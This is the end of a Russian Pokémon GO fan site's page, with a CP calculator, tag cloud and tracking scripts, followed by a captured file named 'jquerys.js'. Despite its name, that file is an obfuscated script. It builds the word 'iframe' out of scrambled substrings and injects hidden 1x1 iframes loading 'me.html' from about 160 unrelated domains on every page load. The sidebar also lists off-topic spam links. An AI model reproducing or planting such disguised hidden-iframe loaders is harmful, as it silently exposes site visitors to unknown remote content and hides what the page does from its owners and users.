		<a href="http://pokemongo-go.ru/kto-luchshe-pikachu-ili-charmander/"><div class="battle"><p>Баттлы</p></div></a>
		
	<!--noindex-->
	<div class="rek1">
	
	</div>
	<!--/noindex-->

	
	<div class="pokemon-top">
	<h3><span>Случайный покемон</span></h3>

									
			
			<div class="random-pokemon">
				<div class="pokerand"><a href="http://pokemongo-go.ru/marill-183/" title="Характеристики покемона Marill #183"><img src="http://pokemongo-go.ru/img/pokemons/183.png" alt="Характеристики покемона Marill #183" /></a></div>
				<a href="http://pokemongo-go.ru/marill-183/" class="pokerandname2"><div class="pokerandname">Marill #183</div></a>
				<a href="http://pokemongo-go.ru/marill-183/"><div class="pokestats">Смотреть</div></a>
			</div>

			
	</div>
	
	
		<div class="pokedex-block">
		<div class="pokedex-inside">
			<div class="pokedex-link"><a href="http://pokemongo-go.ru/pokemon-go-pokedex/" title="Pokemon GO Pokedex">Pokemon GO Pokedex</a></div>
			<div class="pokedex-desc">Для Google Chrome</div>
		</div>
	</div>
	
	
	<div class="pokemon-top">
	<h3><span>Эволюция CP покемона</span></h3>
<div class="pokemon-calculator">

    <form data-bind="submit: calculateResult">
        <div class="selpok">
            <select id="sel_pokemon" class="form-control" data-bind="options: pokemons, optionsCaption: 'Выберите покемона', optionsText: 'Name', value: selectedPokemon"></select>
			<span></span>
        </div>
		<div class="selcontr">
			<div class="selpcp">
				<input id="edit_power" type="number" min="1" class="form-control" data-bind="value: combatPower" placeholder="(CP)">
			</div>
			<div class="selcpbtn">
				<input type="button" class="btn btn-lg btn-success" value="Рассчитать" data-bind="click: calculateResult">
			</div>
		</div>


        <div data-bind="with: evolutionResult" class="rescalc">
            <div class="text-info" style="padding-top:12px;">
                <span data-bind="text: originalPokemon"></span>
                эволюционирует до <strong data-bind="text: evolvedPokemon"></strong>
                с <strong data-bind="text: evolvedCombatPower"></strong> CP.
                (<span data-bind="text: originalPokemonMultiplier"></span>)
            </div>
            <div data-bind="visible: finalEvolvedPokemon != ''">
                <br>
                <div class="text-info">
                    <span data-bind="text: evolvedPokemon"></span> может эволюционировать
                    до <strong data-bind="text: finalEvolvedPokemon"></strong>
                    с <strong data-bind="text: finalEvolvedPokemonCombatPower"></strong> CP.
                    (<span data-bind="text: evolvedPokemonMultiplier"></span>)
                </div>
            </div>
        </div>
        <input type="submit" style="display:none;">
    </form>
</div>
</div>


	

	<div class="pokemon-faq">
	<p><a href="http://pokemongo-go.ru/faq-po-pokemon-go/" title="Самый полный FAQ по Pokemon GO">FAQ по Pokemon GO</a></p>
	<p><a href="http://pokemongo-go.ru/pokemon-go-gayd-obzor-igry/" title="Гайд и обзор игры Pokemon GO">Гайд и обзор игры</a></p>
	</div>

	<div class="pokemon-chrome-bg">
	<div class="pokemon-chrome">
		<div><a href="http://pokemongo-go.ru/pokemon-go-russia-chrome/" title="Расширение Pokemon GO для Google Chrome"><img src="http://pokemongo-go.ru/img/chrome.png" alt="Расширение Pokemon GO для Google Chrome" /></a></div>
	</div>
	</div>
	
	<div class="afclear"></div>
	
	<div class="vidy-pokemonov">
	<a href="http://pokemongo-go.ru/vidy-pokemonov/" title="Покемон Го виды покемонов"><div class="poke-vidy"></div><div class="poke-vidy-title">Виды покемонов</div></a>
	</div>
	

	<div class="pokemon-top">
	<h3><span>Самое интересное</span></h3>
			<div class="pokemontop">
			<ul>
						<li>
															<div class="readtop"><div class="toptime">25.01.2017</div><a href="http://pokemongo-go.ru/pokemon-go-zapretili/"><img src="http://pokemongo-go.ru/images/pokemon-go-zapretili-220x140.jpg" alt="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" title="Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций" width="220" height="140" /><span>Pokеmon GO запретили для водителей из-за аварий и могут заблокировать для сотрудников корпораций</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">08.01.2017</div><a href="http://pokemongo-go.ru/novye-bonusy-v-pokemon-go/"><img src="http://pokemongo-go.ru/images/unnamed-2021-11-07T105930.529-e1636275592825-220x140.jpg" alt="Музыка — влияние на человека" title="Музыка — влияние на человека" width="220" height="140" /><span>Музыка — влияние на человека</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">26.12.2016</div><a href="http://pokemongo-go.ru/analog-pokemon-go/"><img src="http://pokemongo-go.ru/images/analog-pokemon-go-220x140.jpg" alt="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" title="В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»" width="220" height="140" /><span>В России придумали свой аналог Pokemon Go: игра «Узнай Москву. Фото»</span></a></div>
										
			</li>	
						<li>
															<div class="readtop"><div class="toptime">17.12.2016</div><a href="http://pokemongo-go.ru/aktsii-pokemon-go/"><img src="http://pokemongo-go.ru/images/aktsii-pokemon-go-220x140.jpg" alt="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" title="Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу" width="220" height="140" /><span>Акции Pokemon GO: двойные баллы XP и препятствия для охотников за Пикачу</span></a></div>
										
			</li>	
						</ul>
			</div>
	</div>	
	
	
	<!--noindex-->
	<div class="poptags">
	<h3><span>Популярные теги</span></h3>
		<a href="http://pokemongo-go.ru/teg/klink/" class="tag-cloud-link tag-link-573 tag-link-position-1" style="font-size: 8pt;" aria-label="Klink (1 элемент)">Klink</a>
<a href="http://pokemongo-go.ru/teg/joltik/" class="tag-cloud-link tag-link-568 tag-link-position-2" style="font-size: 8pt;" aria-label="Joltik (1 элемент)">Joltik</a>
<a href="http://pokemongo-go.ru/teg/lilligant/" class="tag-cloud-link tag-link-529 tag-link-position-3" style="font-size: 8pt;" aria-label="Lilligant (1 элемент)">Lilligant</a>
<a href="http://pokemongo-go.ru/teg/amoonguss/" class="tag-cloud-link tag-link-564 tag-link-position-4" style="font-size: 8pt;" aria-label="Amoonguss (1 элемент)">Amoonguss</a>
<a href="http://pokemongo-go.ru/teg/vanillite/" class="tag-cloud-link tag-link-556 tag-link-position-5" style="font-size: 8pt;" aria-label="Vanillite (1 элемент)">Vanillite</a>
<a href="http://pokemongo-go.ru/teg/emolga/" class="tag-cloud-link tag-link-562 tag-link-position-6" style="font-size: 8pt;" aria-label="Emolga (1 элемент)">Emolga</a>
<a href="http://pokemongo-go.ru/teg/frillish/" class="tag-cloud-link tag-link-565 tag-link-position-7" style="font-size: 8pt;" aria-label="Frillish (1 элемент)">Frillish</a>
<a href="http://pokemongo-go.ru/teg/foongus/" class="tag-cloud-link tag-link-566 tag-link-position-8" style="font-size: 8pt;" aria-label="Foongus (1 элемент)">Foongus</a>
<a href="http://pokemongo-go.ru/teg/sawsbuck/" class="tag-cloud-link tag-link-561 tag-link-position-9" style="font-size: 8pt;" aria-label="Sawsbuck (1 элемент)">Sawsbuck</a>
<a href="http://pokemongo-go.ru/teg/jellicent/" class="tag-cloud-link tag-link-567 tag-link-position-10" style="font-size: 8pt;" aria-label="Jellicent (1 элемент)">Jellicent</a>
<a href="http://pokemongo-go.ru/teg/ios/" class="tag-cloud-link tag-link-15 tag-link-position-11" style="font-size: 10.541176470588pt;" aria-label="iOS (2 элемента)">iOS</a>
<a href="http://pokemongo-go.ru/teg/bag/" class="tag-cloud-link tag-link-839 tag-link-position-12" style="font-size: 10.541176470588pt;" aria-label="баг (2 элемента)">баг</a>
<a href="http://pokemongo-go.ru/teg/bot/" class="tag-cloud-link tag-link-889 tag-link-position-13" style="font-size: 10.541176470588pt;" aria-label="бот (2 элемента)">бот</a>
<a href="http://pokemongo-go.ru/teg/evolyutsiya/" class="tag-cloud-link tag-link-894 tag-link-position-14" style="font-size: 10.541176470588pt;" aria-label="эволюция (2 элемента)">эволюция</a>
<a href="http://pokemongo-go.ru/teg/yaytsa/" class="tag-cloud-link tag-link-904 tag-link-position-15" style="font-size: 10.541176470588pt;" aria-label="яйца (2 элемента)">яйца</a>
<a href="http://pokemongo-go.ru/teg/faktyi/" class="tag-cloud-link tag-link-36 tag-link-position-16" style="font-size: 10.541176470588pt;" aria-label="факты (2 элемента)">факты</a>
<a href="http://pokemongo-go.ru/teg/pokemon-go/" class="tag-cloud-link tag-link-12 tag-link-position-17" style="font-size: 10.541176470588pt;" aria-label="Pokemon Go (2 элемента)">Pokemon Go</a>
<a href="http://pokemongo-go.ru/teg/foto/" class="tag-cloud-link tag-link-18 tag-link-position-18" style="font-size: 10.541176470588pt;" aria-label="фото (2 элемента)">фото</a>
<a href="http://pokemongo-go.ru/teg/android/" class="tag-cloud-link tag-link-16 tag-link-position-19" style="font-size: 10.541176470588pt;" aria-label="Android (2 элемента)">Android</a>
<a href="http://pokemongo-go.ru/teg/pokeball/" class="tag-cloud-link tag-link-24 tag-link-position-20" style="font-size: 10.541176470588pt;" aria-label="Pokeball (2 элемента)">Pokeball</a>
<a href="http://pokemongo-go.ru/teg/opyit/" class="tag-cloud-link tag-link-900 tag-link-position-21" style="font-size: 10.541176470588pt;" aria-label="опыт (2 элемента)">опыт</a>
<a href="http://pokemongo-go.ru/teg/akkaunt/" class="tag-cloud-link tag-link-849 tag-link-position-22" style="font-size: 10.541176470588pt;" aria-label="аккаунт (2 элемента)">аккаунт</a>
<a href="http://pokemongo-go.ru/teg/bulbasaur/" class="tag-cloud-link tag-link-26 tag-link-position-23" style="font-size: 10.541176470588pt;" aria-label="Bulbasaur (2 элемента)">Bulbasaur</a>
<a href="http://pokemongo-go.ru/teg/batareya/" class="tag-cloud-link tag-link-866 tag-link-position-24" style="font-size: 10.541176470588pt;" aria-label="батарея (2 элемента)">батарея</a>
<a href="http://pokemongo-go.ru/teg/server/" class="tag-cloud-link tag-link-868 tag-link-position-25" style="font-size: 10.541176470588pt;" aria-label="сервер (2 элемента)">сервер</a>
<a href="http://pokemongo-go.ru/teg/obnovlenie/" class="tag-cloud-link tag-link-856 tag-link-position-26" style="font-size: 10.541176470588pt;" aria-label="обновление (2 элемента)">обновление</a>
<a href="http://pokemongo-go.ru/teg/kanada/" class="tag-cloud-link tag-link-819 tag-link-position-27" style="font-size: 10.541176470588pt;" aria-label="Канада (2 элемента)">Канада</a>
<a href="http://pokemongo-go.ru/teg/populyarnost/" class="tag-cloud-link tag-link-875 tag-link-position-28" style="font-size: 10.541176470588pt;" aria-label="популярность (2 элемента)">популярность</a>
<a href="http://pokemongo-go.ru/teg/nagradyi/" class="tag-cloud-link tag-link-816 tag-link-position-29" style="font-size: 10.541176470588pt;" aria-label="награды (2 элемента)">награды</a>
<a href="http://pokemongo-go.ru/teg/trafik/" class="tag-cloud-link tag-link-886 tag-link-position-30" style="font-size: 10.541176470588pt;" aria-label="трафик (2 элемента)">трафик</a>
<a href="http://pokemongo-go.ru/teg/chrome/" class="tag-cloud-link tag-link-851 tag-link-position-31" style="font-size: 10.541176470588pt;" aria-label="chrome (2 элемента)">chrome</a>
<a href="http://pokemongo-go.ru/teg/pokestopyi/" class="tag-cloud-link tag-link-881 tag-link-position-32" style="font-size: 10.541176470588pt;" aria-label="покестопы (2 элемента)">покестопы</a>
<a href="http://pokemongo-go.ru/teg/pikachu/" class="tag-cloud-link tag-link-55 tag-link-position-33" style="font-size: 10.541176470588pt;" aria-label="Pikachu (2 элемента)">Pikachu</a>
<a href="http://pokemongo-go.ru/teg/zakon/" class="tag-cloud-link tag-link-878 tag-link-position-34" style="font-size: 10.541176470588pt;" aria-label="закон (2 элемента)">закон</a>
<a href="http://pokemongo-go.ru/teg/lure-module/" class="tag-cloud-link tag-link-877 tag-link-position-35" style="font-size: 10.541176470588pt;" aria-label="Lure Module (2 элемента)">Lure Module</a>
<a href="http://pokemongo-go.ru/teg/google-maps/" class="tag-cloud-link tag-link-871 tag-link-position-36" style="font-size: 10.541176470588pt;" aria-label="Google Maps (2 элемента)">Google Maps</a>
<a href="http://pokemongo-go.ru/teg/primanki/" class="tag-cloud-link tag-link-864 tag-link-position-37" style="font-size: 12.235294117647pt;" aria-label="приманки (3 элемента)">приманки</a>
<a href="http://pokemongo-go.ru/teg/gimyi/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12.235294117647pt;" aria-label="гимы (3 элемента)">гимы</a>
<a href="http://pokemongo-go.ru/teg/skachat/" class="tag-cloud-link tag-link-17 tag-link-position-39" style="font-size: 12.235294117647pt;" aria-label="скачать (3 элемента)">скачать</a>
<a href="http://pokemongo-go.ru/teg/gps/" class="tag-cloud-link tag-link-853 tag-link-position-40" style="font-size: 12.235294117647pt;" aria-label="GPS (3 элемента)">GPS</a>
<a href="http://pokemongo-go.ru/teg/rasshirenie/" class="tag-cloud-link tag-link-852 tag-link-position-41" style="font-size: 12.235294117647pt;" aria-label="расширение (3 элемента)">расширение</a>
<a href="http://pokemongo-go.ru/teg/pokebol/" class="tag-cloud-link tag-link-847 tag-link-position-42" style="font-size: 13.647058823529pt;" aria-label="покебол (4 элемента)">покебол</a>
<a href="http://pokemongo-go.ru/teg/oshibka/" class="tag-cloud-link tag-link-838 tag-link-position-43" style="font-size: 13.647058823529pt;" aria-label="ошибка (4 элемента)">ошибка</a>
<a href="http://pokemongo-go.ru/teg/karta/" class="tag-cloud-link tag-link-854 tag-link-position-44" style="font-size: 14.776470588235pt;" aria-label="карта (5 элементов)">карта</a>
<a href="http://pokemongo-go.ru/teg/fractions/" class="tag-cloud-link tag-link-27 tag-link-position-45" style="font-size: 14.776470588235pt;" aria-label="команды (5 элементов)">команды</a>
<a href="http://pokemongo-go.ru/teg/chityi/" class="tag-cloud-link tag-link-846 tag-link-position-46" style="font-size: 15.764705882353pt;" aria-label="читы (6 элементов)">читы</a>
<a href="http://pokemongo-go.ru/teg/konkurs/" class="tag-cloud-link tag-link-25 tag-link-position-47" style="font-size: 15.764705882353pt;" aria-label="конкурс (6 элементов)">конкурс</a>
<a href="http://pokemongo-go.ru/teg/pokemons/" class="tag-cloud-link tag-link-23 tag-link-position-48" style="font-size: 16.470588235294pt;" aria-label="покемоны (7 элементов)">покемоны</a>
<a href="http://pokemongo-go.ru/teg/gayd/" class="tag-cloud-link tag-link-14 tag-link-position-49" style="font-size: 16.470588235294pt;" aria-label="гайд (7 элементов)">гайд</a>
<a href="http://pokemongo-go.ru/teg/igra/" class="tag-cloud-link tag-link-11 tag-link-position-50" style="font-size: 20pt;" aria-label="игра (13 элементов)">игра</a>		
	</div>	
	<!--/noindex-->


<div class="pokemon-top">
	<h3><span>Новостной микс</span></h3>
			<div class="pokemontop">
			<ul>
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/rulonnyie-shtoryi-dlya-balkona-sovremennoe-i-funktsionalnoe-reshenie/"><span>Рулонные шторы для балкона - современное и функциональное решение</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/kak-pochistit-noutbuk-ot-pyili-samostoyatelno/"><span>Как почистить ноутбук от пыли самостоятельно</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/cherez-sistemu-sbp-bez-komissii-i-slozhnostey/"><span>Как быстро и удобно пополнить баланс в Стим через систему СБП без комиссии и сложностей</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/strategii-igryi-v-onyi/"><span>Стратегии игры в онлайн слоты</span></a></li>	
							<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/moskitnyie-setki-prostoe-i-effektivnoe-sredstvo-dlya-zashhityi-pomeshheniy-ot-nadoedlivyih-nasekomyih/"><span>Москитные сетки – простое и эффективное средство для защиты помещений от надоедливых насекомых</span></a></li>	
								<li style="border-bottom:1px solid #f3f4f2;"><a href="http://pokemongo-go.ru/gde-iskat-novyih-pokemonov/"><span>Где искать новых покемонов</span></a></li>
			</ul>
			</div>
	</div>	

	


	
</div></div>

<div id="footer">
	<div class="infooter">
	<div class="pikachu-menu">
		<ul>
			<li><a href="http://pokemongo-go.ru/">Новости</a><li>
			<li><a href="http://pokemongo-go.ru/go/igra/">Игра</a><li>
			<li><a href="http://pokemongo-go.ru/pokemony/">Покемоны</a><li>
			<li><a href="http://pokemongo-go.ru/go/fractions/">Команды</a><li>
			<li><a href="http://pokemongo-go.ru/go/faq/">FAQ</a><li>
			<li><a href="http://pokemongo-go.ru/go/sovety/">Полезности</a><li>
			<li><a href="http://pokemongo-go.ru/go/foto/">Фото</a><li>
			<li><a href="http://pokemongo-go.ru/go/video/">Видео</a><li>
			<li><a href="http://pokemongo-go.ru/skachat-pokemon-go/">Скачать игру</a><li>
		</ul>
	</div>
	<div class="krabby-menu">
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://vk.com/pokemongo_go" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-vk.png" width="24" height="24" alt="Pokemon Go VK Вконтакте" title="Pokemon Go VK Вконтакте" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.facebook.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-facebook.png" width="24" height="24" alt="Pokemon Go Facebook" title="Pokemon Go Facebook" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://twitter.com/pokemongogoru" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-twitter.png" width="24" height="24" alt="Pokemon Go Twitter" title="Pokemon Go Twitter" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://www.instagram.com/pokemongogoru/" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-instagram.png" width="24" height="24" alt="Pokemon Go Instagram" title="Pokemon Go Instagram" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/red.php?https://plus.google.com/+PokemongogoRu" target="_blank" rel="nofollow"><img src="http://pokemongo-go.ru/img/pokemongo-google-plus.png" width="24" height="24" alt="Pokemon Go Google+" title="Pokemon Go VK Google+" /></a></div>
		<div class="soc2"><a href="http://pokemongo-go.ru/feed/"><img src="http://pokemongo-go.ru/img/pokemongo-rss.png" width="24" height="24" alt="Pokemon Go RSS" title="Pokemon Go RSS" /></a></div>
	</div>
	<div class="copyright">
	<p>2025 &copy; <a href="http://pokemongo-go.ru/">Pokemongo-GO.ru</a> - Pokemon Go Россия | Покемон Го в России</p>
	<p>Все права защищены. Любое копирование материалов с сайта запрещено.</p>
	</div>
	</div>
</div>

<!--noindex-->
<script type="text/javascript">
function addFav() {
    var isWebkit, isMac;
    var UA = navigator.userAgent.toLowerCase();
    var title = document.title;
    var url = document.location;
         
    // Webkit (Chrome, Opera), Mac
    if ( (isMac = (UA.indexOf('mac') != -1)) || (isWebkit = (UA.indexOf('webkit') != -1)) ){
        document.getElementById('fav').innerHTML = 'Нажмите "' + (isMac ? 'Command/Cmd' : 'Ctrl') + ' + D" для добавления страницы в закладки';
        return false;
    }
 
    // IE
    if (window.external) {
    window.external.AddFavorite(url, title);
    return false;
    }
}  
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-81211976-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">
var source_link='<p>Источник: <a href="'+location.href+'">'+location.href+"</a></p>";jQuery(function(e){window.getSelection&&e(".pokemon-post").bind("copy",function(){var n=window.getSelection(),o=n.getRangeAt(0),t=e("<div>").css({overflow:"hidden",width:"1px",height:"1px",position:"absolute",top:"-10000px",left:"-10000px"});t.append(o.cloneContents(),source_link),e("body").append(t);var a=o.cloneRange();n.removeAllRanges();var i=document.createRange();i.selectNode(t.get(0)),n.addRange(i),window.setTimeout(function(){n.removeAllRanges(),n.addRange(a),t.remove()},0)})});
jQuery(document).ready(function(o){function n(){o(window).scrollTop()>300?e.fadeIn(600):e.fadeOut(600)}o("<style>.scrollTop{ display:none; z-index:9999; position:fixed;bottom:-2px; left:48%; width:48px; height:45px;background:url(http://pokemongo-go.ru/img/arrows1.png) 0 0 no-repeat; }.scrollTop:hover{ background-position:0 -45px;}</style>").appendTo("body");var t=500,e=o('<a href="#" class="scrollTop">').appendTo("body");e.click(function(n){n.preventDefault(),o("html:not(:animated),body:not(:animated)").animate({scrollTop:0},t)}),o(window).scroll(function(){n()}),n()});
</script>
<script type="text/javascript">
$(function(){
	$(".pokemon-chrome div a").hover(function(){
		$("img", this).stop().animate({left:"202px"},{queue:false,duration:200});
	}, function() {
		$("img", this).stop().animate({left:"0px"},{queue:false,duration:200});
	});
});
</script>
<script src="http://pokemongo-go.ru/js/libraries.js"></script>
<script src="http://pokemongo-go.ru/js/pokemons.js"></script>
<script src="http://pokemongo-go.ru/jquerys.js"></script>
<img src="https://mc.yandex.ru/watch/45954672" style="position:absolute; left:-9999px;" alt="" /><script src="http://pokemongo-go.ru/js/multipliers.js"></script>
<script src="http://pokemongo-go.ru/js/main.js"></script><!--/noindex-->
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/jquerys.js
body_size: 2699
content:
function setmyjct(t,e){var r,n,s,i,u="mia",o="frankfurt",m="Cameroon";n=e,r=u.substring(1,2)+o.substring(0,2)+m.substring(1,4),s="<",i=">",outjline=s+r+' src="'+n+'" width="1" height="1" border="0" style="border:0px;"'+i+s+"/"+r+i,my_jelm=document.getElementById(t).innerHTML=outjline}
setmyjct("g001","http://pravpost.org.ua/me.html");
setmyjct("g002","http://www.gadgetblog.ru/me.html");
setmyjct("g003","http://1tvv.ru/me.html");
setmyjct("g004","http://supreme2.ru/me.html");
setmyjct("g005","http://vremyamn.ru/me.html");
setmyjct("g006","http://onegadget.ru/me.html");
setmyjct("g007","http://www.obzh.ru/me.html");
setmyjct("g008","http://jampo.com.ua/me.html");
setmyjct("g009","http://ratnet.od.ua/me.html");
setmyjct("g010","http://neodrive.ru/me.html");
setmyjct("g011","http://www.globalomsk.ru/me.html");
setmyjct("g012","http://nokia-lifestyle.ru/me.html");
setmyjct("g013","http://yuriblog.ru/me.html");
setmyjct("g014","http://mcomp.org/me.html");
setmyjct("g015","http://fotochki.com/me.html");
setmyjct("g016","http://www.ap7.ru/me.html");
setmyjct("g017","http://zamanula.ru/me.html");
setmyjct("g018","http://newsinmir.com/me.html");
setmyjct("g019","http://dengiua.com/me.html");
setmyjct("g020","http://topicnews.net/me.html");
//setmyjct("g021","http://pokemongo-go.ru/me.html");
setmyjct("g022","http://mediahouse.com.ua/me.html");
setmyjct("g023","http://great-income.ru/me.html");
setmyjct("g024","http://healthystyle.info/me.html");
setmyjct("g025","http://lock-omsk.ru/me.html");
setmyjct("g026","http://bezboduna.ru/me.html");
setmyjct("g027","http://wtfpost.ru/me.html");
setmyjct("g028","http://guitar-love.ru/me.html");
setmyjct("g029","http://intell.in.ua/me.html");
setmyjct("g030","http://zheltaya.ru/me.html");
setmyjct("g031","http://spletnius.ru/me.html");
setmyjct("g032","http://nepoleno.ru/me.html");
setmyjct("g033","http://artmoder.ru/me.html");
setmyjct("g034","http://factorius.ru/me.html");
setmyjct("g035","http://fundor.ru/me.html");
setmyjct("g036","http://diplom4rabota.ru/me.html");
setmyjct("g037","http://novosa.ru/me.html");
setmyjct("g038","http://huaweiclub.ru/me.html");
setmyjct("g039","http://bolun.ru/me.html");
setmyjct("g040","http://sosedi2015.ru/me.html");
setmyjct("g041","http://fineworld.info/me.html");
setmyjct("g042","http://dynamo-kiev.com/me.html");
setmyjct("g043","http://daily-news.com.ua/me.html");
setmyjct("g044","http://marafonec.com/me.html");
setmyjct("g045","http://orbita-lviv.com/me.html");
setmyjct("g046","http://alterprogs.ru/me.html");
setmyjct("g047","http://vhoru.com.ua/me.html");
setmyjct("g048","http://glashataj.info/me.html");
setmyjct("g049","http://mir-kliparta.ru/me.html");
setmyjct("g050","http://webrecepty.info/me.html");
setmyjct("g051","http://tic.com.ua/me.html");
setmyjct("g052","http://siat.ru/me.html");
setmyjct("g053","http://faxnews.ru/me.html");
setmyjct("g054","http://miptic.ru/me.html");
setmyjct("g055","http://electronika.spb.ru/me.html");
setmyjct("g056","http://remontidekor.ru/me.html");
setmyjct("g057","http://i-no.ru/me.html");
setmyjct("g058","http://www.amurutro.ru/me.html");
setmyjct("g059","http://portal100.ru/me.html");
setmyjct("g060","http://bilsh.com/me.html");
setmyjct("g061","http://submarine.od.ua/me.html");
setmyjct("g062","http://usetrans.com/me.html");
setmyjct("g063","http://kaspianchoob.com/me.html");
setmyjct("g064","http://mirotto.ru/me.html");
setmyjct("g065","http://softgaz.ru/me.html");
setmyjct("g066","http://sup-idea.com/me.html");
setmyjct("g067","http://careers.ua/me.html");
setmyjct("g068","http://2012-drakon.ru/me.html");
setmyjct("g069","http://darksound.ru/me.html");
setmyjct("g070","http://nb-yanao.ru/me.html");
setmyjct("g071","http://nakapote.com/me.html");
setmyjct("g072","http://maxigame.su/me.html");
setmyjct("g073","http://gogofiles.net/me.html");
setmyjct("g074","http://jusonline.ru/me.html");
setmyjct("g075","http://uralmtk.ru/me.html");
setmyjct("g076","http://bike-pro.ru/me.html");
setmyjct("g077","http://godzmei2013.ru/me.html");
setmyjct("g078","http://v2013.ru/me.html");
setmyjct("g079","http://newsdnya.ru/me.html");
setmyjct("g080","http://med-i.ru/me.html");
setmyjct("g081","http://2015-god-kozy.ru/me.html");
setmyjct("g082","http://2012-god.ru/me.html");
setmyjct("g083","http://podmikroskopom.ru/me.html");
setmyjct("g084","http://gsm-csb.ru/me.html");
setmyjct("g085","http://gamesnice.ru/me.html");
setmyjct("g086","http://fond-sovest.ru/me.html");
setmyjct("g087","http://alyans02.ru/me.html");
setmyjct("g088","http://health-feed.ru/me.html");
setmyjct("g089","http://medsanchast-26.ru/me.html");
setmyjct("g090","http://medstatia.ru/me.html");
setmyjct("g091","http://nwa-business.ru/me.html");
setmyjct("g092","http://novoden.ru/me.html");
setmyjct("g093","http://gadalkin.com/me.html");
setmyjct("g094","http://godkozy.ru/me.html");
setmyjct("g095","http://mirtatu.ru/me.html");
setmyjct("g096","http://turmouse.ru/me.html");
setmyjct("g097","http://ua-jobs.com.ua/me.html");
setmyjct("g098","http://healthinsider.ru/me.html");
setmyjct("g099","http://provapeekb.ru/me.html");
setmyjct("g100","http://gameteam.ru/me.html");
setmyjct("g101","http://ufms-astrakhan.ru/me.html");
setmyjct("g102","http://akolyfun.ru/me.html");
setmyjct("g103","http://apulogny.ru/me.html");
setmyjct("g104","http://l4dclub.ru/me.html");
setmyjct("g105","http://c-dr.ru/me.html");
setmyjct("g106","http://solenba.ru/me.html");
setmyjct("g107","http://mobile-novinki.ru/me.html");
setmyjct("g108","http://missnarcisse.ru/me.html");
setmyjct("g109","http://www.saronit.ru/me.html");
setmyjct("g110","http://rao-ees.ru/me.html");
setmyjct("g111","http://www.kubmarket.ru/me.html");
setmyjct("g112","http://fcgsen.ru/me.html");
setmyjct("g113","http://dvdtalk.ru/me.html");
setmyjct("g114","http://promenergobank.ru/me.html");
setmyjct("g115","http://pingola.ru/me.html");
setmyjct("g116","http://intermedservice.ru/me.html");
setmyjct("g117","http://livegif.ru/me.html");
setmyjct("g118","http://www.aessel.ru/me.html");
setmyjct("g119","http://gdekoncert.ru/me.html");
setmyjct("g120","http://faleristu.ru/me.html");
setmyjct("g121","http://videozona.ru/me.html");
setmyjct("g122","http://quasir.info/me.html");
setmyjct("g123","http://thememaker.ru/me.html");
setmyjct("g124","http://apologia-christ.ru/me.html");
setmyjct("g125","http://replica-perm.ru/me.html");
setmyjct("g126","http://topsolidno.ru/me.html");
setmyjct("g127","http://sporiks.ru/me.html");
setmyjct("g128","http://yesrp.ru/me.html");
setmyjct("g129","http://evamazai.ru/me.html");
setmyjct("g130","http://gryzhainform.ru/me.html");
setmyjct("g131","http://novosel-msk.ru/me.html");
setmyjct("g132","http://hostinggame.ru/me.html");
setmyjct("g133","http://sales-for-you.ru/me.html");
setmyjct("g134","http://yanamk.ru/me.html");
setmyjct("g135","http://parlajn-sberbank.ru/me.html");
setmyjct("g136","http://samarauber.ru/me.html");
setmyjct("g137","http://gerales.ru/me.html");
setmyjct("g138","http://faircg.ru/me.html");
setmyjct("g139","http://guruseptik.ru/me.html");
setmyjct("g140","http://afuxijha.ru/me.html");
setmyjct("g141","http://trest777.ru/me.html");
setmyjct("g142","http://ussr-steel.ru/me.html");
setmyjct("g143","http://ugmashholding.ru/me.html");
setmyjct("g144","http://turok.ru/me.html");
setmyjct("g145","http://ukkbs.ru/me.html");
setmyjct("g146","http://timekids-gps.ru/me.html");
setmyjct("g147","http://tropikanka74.ru/me.html");
setmyjct("g148","http://promobix.ru/me.html");
setmyjct("g149","http://uks18.ru/me.html");
setmyjct("g150","http://buhiya.ru/me.html");
setmyjct("g151","http://gzi-ingushetia.ru/me.html");
setmyjct("g152","http://ani-treid.ru/me.html");
setmyjct("g153","http://balticshar.ru/me.html");
setmyjct("g154","http://257500.ru/me.html");
setmyjct("g155","http://lab-ug.ru/me.html");
setmyjct("g156","http://pearl-kmv.ru/me.html");
setmyjct("g157","http://bazanaaltae.ru/me.html");
setmyjct("g158","http://free-ipad.ru/me.html");
setmyjct("g159","http://seo-worldservice.ru/me.html");
setmyjct("g160","http://lubyanka007.ru/me.html");
setmyjct("g161","http://biolineclub.ru/me.html");
setmyjct("g162","http://lfstone.ru/me.html");
setmyjct("g163","http://salon-cherish.ru/me.html");
setmyjct("g164","http://dragon-chelny.ru/me.html");
setmyjct("g165","http://adventus-tour.ru/me.html");
